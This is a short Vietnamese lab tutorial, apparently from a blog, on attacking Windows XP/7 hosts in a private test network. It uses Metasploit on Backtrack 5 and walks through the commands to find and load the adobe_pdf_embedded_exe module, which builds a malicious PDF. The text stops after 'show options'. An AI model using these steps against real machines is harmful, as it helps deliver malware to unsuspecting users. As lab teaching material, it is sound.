 • Thực hiện

Mô hình:

OS: Backtrack 5
IP: 192.168.119.132

OS: WinXP, Win7
IP: 192.168.119.129

Cách khai thác:
Mở Metasploit trên Backtrack 5 bằng lệnh: msfconsole
Từ dấu nhắc sử dụng lệnh dưới để search mã lỗi trong msf
msf > search adobe_pdf
copy đường dẫn, ở đây ta sử dụng adobe_pdf_embedded_exe, enter gõ use “dán đường dẫn vào”
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
Gõ lệnh show options để thấy những option của lỗi
msf exploit(adobe_pdf_embedded_exe) > show options